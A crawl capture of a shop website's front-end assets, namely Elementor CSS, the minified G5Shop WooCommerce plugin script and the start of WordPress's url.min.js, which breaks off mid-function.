.elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7029{--e-global-typography-8b7f24c-font-size:17px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-7029{--e-global-typography-8b7f24c-font-size:13px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.truegrip.com/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.1.7
body_size: 19963
content:
var G5SHOP=window.G5SHOP||{};(function($){"use strict";window.G5SHOP=G5SHOP;var $window=$(window),$body=$("body"),isRTL=$body.hasClass("rtl");G5SHOP={init:function(){this.tooltip();this.addToCart();this.saleCountdown();this.switchLayout();this.updateAjaxSuccess();this.filter();this.productSearchForm();this.ordering();this.filterAjax();this.singleProductImage();this.singleProductVideo();this.quantity();this.singleProductTabs();this.quickView();this.categoryFilter();this.variationsImageUpdate()},tooltip:function(){$(".yith-wcwl-wishlistexistsbrowse > a,.yith-wcwl-add-button > a,.yith-wcwl-wishlistaddedbrowse > a,.g5shop__product-actions .compare,.g5shop__product-list-actions .compare",".woocommerce").each(function(){var title=$(this).text().trim(),configs={title:title,container:$(this).parent()};if($(this).closest(".g5core__tooltip-wrap").length){configs=$.extend({},configs,$(this).closest(".g5core__tooltip-wrap").data("tooltip-options"))}$(this).tooltip(configs)})},addToCart:function(){$(document).on("click",".add_to_cart_button",function(){var button=$(this);if(button.hasClass("ajax_add_to_cart")){var productWrap=button.closest(".g5shop__product-item-inner");if(typeof productWrap==="undefined"){return}productWrap.addClass("active")}});$body.on("wc_cart_button_updated",function(event,$button){var buttonWrap=$button.parent(),buttonViewCart=buttonWrap.find(".added_to_cart"),addedTitle=buttonViewCart.text(),productWrap=buttonWrap.closest(".g5shop__product-item-inner");if($button.closest(".g5shop__product-list-actions").length){buttonViewCart.addClass("button")}if(!$button.closest(".gf-product-swatched").length){$button.remove()}if(buttonWrap.data("toggle")){setTimeout(function(){buttonWrap.tooltip("hide").attr("title",addedTitle).tooltip("_fixTitle")},500)}setTimeout(function(){productWrap.removeClass("active")},700)})},saleCountdown:function(){$(".g5shop__product-deal-countdown").each(function(){var date_end=$(this).data("date-end");var $this=$(this);$this.countdown(date_end,function(event){count_down_callback(event,$this)}).on("update.countdown",function(event){count_down_callback(event,$this)})});function count_down_callback(event,$this){var seconds=parseInt(event.offset.seconds);var minutes=parseInt(event.offset.minutes);var hours=parseInt(event.offset.hours);var days=parseInt(event.offset.totalDays);if(days<10)days="0"+days;if(hours<10)hours="0"+hours;if(minutes<10)minutes="0"+minutes;if(seconds<10)seconds="0"+seconds;$(".countdown-day",$this).text(days);$(".countdown-hours",$this).text(hours);$(".countdown-minutes",$this).text(minutes);$(".countdown-seconds",$this).text(seconds)}},switchLayout:function(){$(document).on("click",".g5shop__switch-layout > a",function(event){event.preventDefault();var layout=$(this).data("layout"),$wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this);$.cookie("g5shop_product_layout",layout,{expires:15})}})},updateAjaxSuccess:function(){var self=this;$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="product"){self.saleCountdown();self.tooltip();var $shop_filter=$(".g5shop__shop-toolbar");if($shop_filter.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $result_shop_filter=$ajaxHTML.find(".g5shop__shop-toolbar");if($result_shop_filter.length){$shop_filter.replaceWith($result_shop_filter.removeAttr("hidden").prop("outerHTML"));$(".woocommerce-ordering").off("change").on("change","select.orderby",function(){$(this).closest("form").submit()});$(".g5core__pretty-tabs").g5core__PrettyTabs();var $switch_layout=$(".g5shop__switch-layout");if($switch_layout.length){var $resultWrapper=$ajaxHTML.find("[data-items-wrapper]"),resultWrapperClass=$resultWrapper.attr("class");$(event.target).attr("class",resultWrapperClass)}self.ordering();self.categoryFilter()}}}});$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="product"){$(".dropdown_product_cat").off("change").on("change",function(){if($(this).val()!=""){var this_page="";var home_url=g5shop_vars.home_url;if(home_url.indexOf("?")>0){this_page=home_url+"&product_cat="+$(this).val()}else{this_page=home_url+"?product_cat="+$(this).val()}location.href=this_page}else{location.href=g5shop_vars.shop_url}});$(".woocommerce-widget-layered-nav-dropdown").off("change").on("change",function(){var slug=$(this).val(),$wrapper=$(this).closest(".woocommerce-widget-layered-nav-dropdown");$('input[type="hidden"]',$wrapper).val(slug);if(!$(this).attr("multiple")){$(this).closest("form").submit()}});$(".woocommerce-widget-layered-nav-dropdown select,.dropdown_product_cat").selectWoo({width:"100%"}).on("select2:select",function(){$(this).focus()});self.priceFilter()}})},filter:function(){$(document).on("click","[data-g5shop-filter]",function(event){event.preventDefault();var _self=this,$content=$(".g5shop__archive-filter-content");$content.slideToggle("500",function(){if($(_self).closest(".stretched").length&&$(".primary-sidebar".length&&$(".primary-sidebar").hasClass(".sidebar-sticky"))){$(".primary-sidebar.sidebar-sticky > .primary-sidebar-inner").hcSticky("refresh")}})});var $wrapper=$(".g5shop__shop-toolbar"),$primary_content=$("#primary-content");if($wrapper.length){if($wrapper.hasClass("stretched")||$wrapper.hasClass("stretched_content")){$wrapper.detach().insertBefore($primary_content)}$wrapper.removeAttr("hidden");$(".g5core__pretty-tabs",$wrapper).g5core__PrettyTabs()}},miniCart:function(){$(document).on("wc_fragments_loaded",function(){$(".g5shop__mini-cart .woocommerce-mini-cart").perfectScrollbar({wheelSpeed:.5,suppressScrollX:true})})},productSearchForm:function(){var $form=$(".g5shop__search-product"),$input=$form.find('input[type="search"]'),dropdownCssClass=$form.closest(".g5core-search-popup").length>0?"g5shop__search-product-cat-select2-dropdown-popup":"g5shop__search-product-cat-select2-dropdown";if($form.hasClass("g5core-search-ajax")){var $result=$form.find(".result"),$remove=$form.find(".remove")}if($().selectWoo){$(".g5shop__search-product-cat select").on("select2:select",function(){$(this).focus()}).selectWoo({width:"100%",dropdownCssClass:dropdownCssClass}).on("select2:opening",function(e){$input.val("");if($form.hasClass("g5core-search-ajax")){$result.html("");$remove.removeClass("in")}}).on("select2:close",function(e){setTimeout(function(){$input.focus()},50)})}},ordering:function(){if($().selectWoo){$(".woocommerce-ordering select").selectWoo({width:"100%"}).on("select2:select",function(){$(this).focus()})}},categoryFilter:function(){var $allCategory=$('<li class="cate-item"><a href="'+g5shop_vars.shop_url+'">'+g5shop_vars.localization.all_category+"</a></li>");$(".g5shop__archive-filter-content ul.product-categories").prepend($allCategory)},priceFilter:function(){if($().slider){$("input#min_price, input#max_price").hide();$(".price_slider, .price_label").show();var min_price=$(".price_slider_amount #min_price").data("min"),max_price=$(".price_slider_amount #max_price").data("max"),current_min_price=$(".price_slider_amount #min_price").val(),current_max_price=$(".price_slider_amount #max_price").val();$(".price_slider:not(.ui-slider)").slider({range:true,animate:true,min:min_price,max:max_price,values:[current_min_price,current_max_price],create:function(){$(".price_slider_amount #min_price").val(current_min_price);$(".price_slider_amount #max_price").val(current_max_price);$(document.body).trigger("price_slider_create",[current_min_price,current_max_price])},slide:function(event,ui){$("input#min_price").val(ui.values[0]);$("input#max_price").val(ui.values[1]);$(document.body).trigger("price_slider_slide",[ui.values[0],ui.values[1]])},change:function(event,ui){$(document.body).trigger("price_slider_change",[ui.values[0],ui.values[1]])}});$("input#min_price, input#max_price").hide();$(".price_slider, .price_label").show();var min_price=$(".price_slider_amount #min_price").data("min"),max_price=$(".price_slider_amount #max_price").data("max"),step=$(".price_slider_amount").data("step")||1,current_min_price=$(".price_slider_amount #min_price").val(),current_max_price=$(".price_slider_amount #max_price").val();$(".price_slider:not(.ui-slider)").slider({range:true,animate:true,min:min_price,max:max_price,step:step,values:[current_min_price,current_max_price],create:function(){$(".price_slider_amount #min_price").val(current_min_price);$(".price_slider_amount #max_price").val(current_max_price);$(document.body).trigger("price_slider_create",[current_min_price,current_max_price])},slide:function(event,ui){$("input#min_price").val(ui.values[0]);$("input#max_price").val(ui.values[1]);$(document.body).trigger("price_slider_slide",[ui.values[0],ui.values[1]])},change:function(event,ui){$(document.body).trigger("price_slider_change",[ui.values[0],ui.values[1]])}})}},filterAjax:function(){$(document).on("click",".widget_product_categories .product-categories li > a,.g5shop__product-sorting li > a, .g5shop__price-filter li > a",function(event){var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){event.preventDefault();if(!$(this).parent().hasClass("current-cat")&&!$(this).parent().hasClass("current")){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this)}}});$(document).on("click",".woocommerce-widget-layered-nav-list li > a,.widget_layered_nav_filters ul li > a,.widget_rating_filter ul li > a",function(event){var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){event.preventDefault();var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this)}})},singleProductImage:function($productImageWrap){if(typeof $productImageWrap==="undefined"){$productImageWrap=$(".woocommerce-product-gallery")}if($productImageWrap.length===0)return;var $slider_thumb=$productImageWrap.find(".flex-control-thumbs"),type=$productImageWrap.closest(".g5shop__product-gallery-horizontal").length?"horizontal":"vertical";if($slider_thumb.length&&$().slick){if(type==="horizontal"){$slider_thumb.slick(g5shop_vars.single_product_gallery_horizontal_args)}else{$slider_thumb.slick(g5shop_vars.single_product_gallery_vertical_args)}}$(window).on("resize",function(){var $image=$(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0)");if($image){setTimeout(function(){var setHeight=$image.closest(".woocommerce-product-gallery__image").height();var $viewport=$image.closest(".flex-viewport");if(setHeight&&$viewport){$viewport.height(setHeight)}},100)}})},singleProductVideo:function(){var $product_video=$(".g5shop__product-gallery-video"),$product_gallery=$(".woocommerce-product-gallery");if($product_video.length&&$product_gallery.length){$product_video=$product_video.detach();$product_gallery.prepend($product_video);$product_video.removeAttr("hidden")}},quantity:function(){$(document).on("click",".g5shop__quantity .btn-number",function(event){event.preventDefault();var type=$(this).data("type"),input=$("input",$(this).parent()),current_value=parseFloat(input.val()),max=parseFloat(input.attr("max")),min=parseFloat(input.attr("min")),step=parseFloat(input.attr("step")),stepLength=0;if(input.attr("step").indexOf(".")>0){stepLength=input.attr("step").split(".")[1].length}if(isNaN(max)){max=100}if(isNaN(min)){min=0}if(isNaN(step)){step=1;stepLength=0}if(!isNaN(current_value)){if(type=="minus"){if(current_value>min){current_value=(current_value-step).toFixed(stepLength);input.val(current_value).change()}if(parseFloat(input.val())<=min){input.val(min).change();$(this).attr("disabled",true)}}if(type=="plus"){if(current_value<max){current_value=(current_value+step).toFixed(stepLength);input.val(current_value).change()}if(parseFloat(input.val())>=max){input.val(max).change();$(this).attr("disabled",true)}}}else{input.val(min)}});$("input",".g5shop__quantity").on("focusin",function(){$(this).data("oldValue",$(this).val())});$("input",".g5shop__quantity").on("change",function(){var input=$(this),max=parseFloat(input.attr("max")),min=parseFloat(input.attr("min")),current_value=parseFloat(input.val()),step=parseFloat(input.attr("step"));if(isNaN(max)){max=100}if(isNaN(min)){min=0}if(isNaN(step)){step=1}var btn_add_to_cart=$(".add_to_cart_button",$(this).parent().parent().parent());if(current_value>=min){$(".btn-number[data-type='minus']",$(this).parent()).removeAttr("disabled");if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",current_value)}}else{alert(g5shop_vars.localization.quantity_minimum_alert);$(this).val($(this).data("oldValue"));if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",$(this).data("oldValue"))}}if(current_value<=max){$(".btn-number[data-type='plus']",$(this).parent()).removeAttr("disabled");if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",current_value)}}else{alert(g5shop_vars.localization.quantity_maximum_alert);$(this).val($(this).data("oldValue"));if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",$(this).data("oldValue"))}}})},singleProductTabs:function(){$('.g5shop__tabs-container a[data-toggle="tab"]').on("shown.bs.tab",function(e){var $currentTab=$(e.target),$previousTab=$(e.relatedTarget),$currentPanel=$(".g5shop__panels-container").find($currentTab.attr("href")),$previousPanel=$(".g5shop__panels-container").find($previousTab.attr("href"));$currentPanel.find(".collapse").addClass("show");$previousPanel.find(".collapse").removeClass("show")});$(".g5shop__panels-container .collapse").on("shown.bs.collapse",function(e){var $currentPanel=$(e.target).closest(".tab-pane"),$currentTab=$(".g5shop__tabs-container").find("."+$currentPanel.attr("id"));$(".g5shop__tabs-container").find("a").removeClass("active");$(".g5shop__panels-container").find(".tab-pane").removeClass("show active");$currentPanel.addClass("show active");$currentTab.addClass("active")})},quickView:function(){var is_click_quick_view=false,self=this;$(document).on("click",".g5shop__quick-view",function(event){event.preventDefault();if(is_click_quick_view)return;is_click_quick_view=true;var $this=$(this),product_id=$this.data("product_id"),nonce=$this.data("nonce"),popupWrapper="#g5shop__popup-product-quick-view",$icon=$this.find("i"),iconClass=$icon.attr("class"),productWrap=$this.closest(".g5shop__product-item-inner"),button=$this;productWrap.addClass("active");button.addClass("active");$icon.attr("class","far fa-spinner fa-spin");$.ajax({url:g5shop_vars.ajax_url,data:{action:"g5shop_product_quick_view",id:product_id,_ajax_nonce:nonce},success:function(html){productWrap.removeClass("active");button.removeClass("active");$icon.attr("class",iconClass);if($(popupWrapper).length){$(popupWrapper).remove()}$body.append(html);if(typeof $.fn.wc_variation_form!=="undefined"){var form_variation=$(popupWrapper).find(".variations_form");var form_variation_select=$(popupWrapper).find(".variations_form .variations select");form_variation.wc_variation_form();form_variation.trigger("check_variations");form_variation_select.change()}$.magnificPopup.open({items:{src:popupWrapper},type:"inline",closeOnBgClick:false,closeBtnInside:true,mainClass:"mfp-move-from-top",removalDelay:700});if(typeof $.fn.wc_product_gallery!=="undefined"){var $productImageWrap=$(".woocommerce-product-gallery",popupWrapper);setTimeout(function(){$productImageWrap.wc_product_gallery(wc_single_product_params);self.singleProductImage($productImageWrap);self.singleProductVideo()},200)}self.tooltip();G5CORE.util.tooltip();self.saleCountdown();is_click_quick_view=false;$(popupWrapper).trigger("g5shop_product_quick_view_success")},error:function(){is_click_quick_view=false}})})},variationsImageUpdate:function(){var self=this;$(document).on("found_variation",function(e,variation){var $form=$(e.target),$product=$form.closest(".product"),$product_gallery=$product.find(".g5shop__woocommerce-product-gallery"),$product_img_wrap=$product_gallery.find(".g5shop__woocommerce-product-gallery__image, .g5shop__woocommerce-product-gallery__image--placeholder").eq(0),$product_img=$product_img_wrap.find(".wp-post-image"),$product_link=$product_img_wrap.find("a").eq(0);if($product_gallery.is(":hidden")){return}if(variation&&variation.image&&variation.image.src&&variation.image.src.length>1&&variation.image.full_src&&variation.image.full_src.length>1){var variation_image_src=variation.image.src,variation_image_width=variation.image.src_h,variation_image_height=variation.image.src_w;if($product_gallery.hasClass("g5shop__woocommerce-product-gallery-5")){variation_image_src=variation.image.full_src;variation_image_width=variation.image.full_src_h;variation_image_height=variation.image.full_src_w}self.setVariationAttr($product_img,"src",variation_image_src);self.setVariationAttr($product_img,"height",variation_image_height);self.setVariationAttr($product_img,"width",variation_image_width);self.setVariationAttr($product_img,"srcset",variation.image.srcset);self.setVariationAttr($product_img,"sizes",variation.image.sizes);self.setVariationAttr($product_img,"title",variation.image.title);self.setVariationAttr($product_img,"data-caption",variation.image.caption);self.setVariationAttr($product_img,"alt",variation.image.alt);self.setVariationAttr($product_img,"data-src",variation.image.full_src);self.setVariationAttr($product_img,"data-large_image",variation.image.full_src);self.setVariationAttr($product_img,"data-large_image_width",variation.image.full_src_w);self.setVariationAttr($product_img,"data-large_image_height",variation.image.full_src_h);self.setVariationAttr($product_img_wrap,"data-thumb",variation.image.src);self.setVariationAttr($product_link,"href",variation.image.full_src)}else{self.resetVariationAttr($product_img,"src");self.resetVariationAttr($product_img,"height");self.resetVariationAttr($product_img,"width");self.resetVariationAttr($product_img,"srcset");self.resetVariationAttr($product_img,"sizes");self.resetVariationAttr($product_img,"title");self.resetVariationAttr($product_img,"data-caption");self.resetVariationAttr($product_img,"alt");self.resetVariationAttr($product_img,"data-src");self.resetVariationAttr($product_img,"data-large_image");self.resetVariationAttr($product_img,"data-large_image_width");self.resetVariationAttr($product_img,"data-large_image_height");self.resetVariationAttr($product_img_wrap,"data-thumb");self.resetVariationAttr($product_link,"href")}});$(document).on("reset_image",function(e){var $form=$(e.target),$product=$form.closest(".product"),$product_gallery=$product.find(".g5shop__woocommerce-product-gallery"),$product_img_wrap=$product_gallery.find(".g5shop__woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),$product_img=$product_img_wrap.find(".wp-post-image"),$product_link=$product_img_wrap.find("a").eq(0);self.resetVariationAttr($product_img,"src");self.resetVariationAttr($product_img,"height");self.resetVariationAttr($product_img,"width");self.resetVariationAttr($product_img,"srcset");self.resetVariationAttr($product_img,"sizes");self.resetVariationAttr($product_img,"title");self.resetVariationAttr($product_img,"data-caption");self.resetVariationAttr($product_img,"alt");self.resetVariationAttr($product_img,"data-src");self.resetVariationAttr($product_img,"data-large_image");self.resetVariationAttr($product_img,"data-large_image_width");self.resetVariationAttr($product_img,"data-large_image_height");self.resetVariationAttr($product_img_wrap,"data-thumb");self.resetVariationAttr($product_link,"href")})},setVariationAttr:function($el,attr,value){if(undefined===$el.attr("data-o_"+attr)){$el.attr("data-o_"+attr,!$el.attr(attr)?"":$el.attr(attr))}if(false===value){$el.removeAttr(attr)}else{$el.attr(attr,value)}},resetVariationAttr:function($el,attr){if(undefined!==$el.attr("data-o_"+attr)){$el.attr(attr,$el.attr("data-o_"+attr))}}};$(document).ready(function(){G5SHOP.init()});G5SHOP.miniCart()})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.truegrip.com/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc
body_size: 9063
content:
/*! This file is auto-generated */
!function(){var t={4793:function(t){var n={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ù":"u","ú":"u","û":"u","ü":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","ß":"ss","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z","й":"и","Й":"И","ё":"е","Ё":"Е"},e=Object.keys(n).join("|"),r=new RegExp(e,"g"),o=new RegExp(e,"");function u(t){return n[t]}var i=function(t){return t.replace(r,u)};t.exports=i,t.exports.has=function(t){return!!t.match(o)},t.exports.remove=i}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var u=n[r]={exports:{}};return t[r](u,u.exports,e),u.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";function t(t){try{return new URL(t),!0}catch{return!1}}e.r(r),e.d(r,{addQueryArgs:function(){return A},buildQueryString:function(){return p},cleanForSlug:function(){return j},filterURLForDisplay:function(){return w},getAuthority:function(){return c},getFilename:function(){return C},getFragment:function(){return m},getPath:function(){return a},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return O},getQueryArgs:function(){return h},getQueryString:function(){return l},hasQueryArg:function(){return U},isEmail:function(){return o},isURL:function(){return t},isValidAuthority:function(){return s},isValidFragment:function(){return y},isValidPath:function(){return f},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return P},prependHTTP:function(){return v},removeQueryArgs:function(){return E},safeDecodeURI:function(){return x},safeDecodeURIComponent:function(){return b}});const n=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return n.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function a(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function f(t){return!!t&&/^[^\s#?]+$/.test(t)}function l(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=a(t),e=l(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function m(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function y(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function h(t){return(l(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(decodeURIComponent);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function A(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1?arguments[1]:void 0;if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(h(t),n),e=e.substr(0,r)),e+"?"+p(n)}function O(t,n){return h(t)[n]}function U(t,n){return void 0!==O(t,n)}function E(t){const n=t.indexOf("?");if(-1===n)return t;const e=h(t),r=t.substr(0,n);for(var o=arguments.length,u=new Array(o>1?o-1:0),i=1;i<o;i++)u[i-1]=arguments[i];u.forEach((t=>delete e[t]));const c=p(e);return c?r+"?"+c:r}const I=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(t){return t?(t=t.trim(),I.test(t)||o(t)?t:"http://"+t):t}function x(t){try{return decodeURI(t)}catch(n){return t}}function b(t){try{return decodeURIComponent(t)}catch(n){return t}}function w(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));const r=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!n||e.length<=n||!e.match(r))return e;e=e.split("?")[0];const o=e.split("/"),u=o[o.length-1];if(u.length<=n)return"…"+e.slice(-n);const i=u.lastIndexOf("."),[c,s]=[u.slice(0,i),u.slice(i+1)],a=c.slice(-3)+"."+s;return u.slice(0,n-a.length-1)+"…"+a}var R=e(4793),S=e.n(R);function j(t){return t?S()(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/(^-+)|(-+$)/g,""):""}function C(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function P(t){const n=t.split("?"),e=n[1],r=n[0];return 